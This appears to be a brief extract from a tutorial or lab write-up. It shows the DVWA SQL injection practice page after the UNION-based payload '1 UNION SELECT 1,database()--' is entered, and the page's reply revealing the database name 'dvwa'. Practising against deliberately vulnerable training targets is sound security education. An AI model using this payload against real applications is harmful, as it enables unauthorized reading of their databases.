 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,database()--
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,database()--
First name: 1
Surname: dvwa